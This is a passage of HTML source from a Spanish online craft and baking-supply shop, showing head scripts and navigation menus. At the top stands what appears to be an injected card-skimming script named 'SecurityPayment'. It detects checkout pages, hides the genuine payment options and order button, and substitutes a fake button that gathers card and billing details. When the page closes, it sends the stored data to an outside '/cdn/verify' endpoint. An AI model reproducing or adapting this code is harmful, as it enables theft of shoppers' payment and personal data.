li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-6271 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
